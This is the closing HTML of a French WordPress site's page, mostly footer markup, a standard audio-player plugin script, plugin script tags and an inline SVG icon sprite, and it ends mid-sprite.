	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script src="http://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
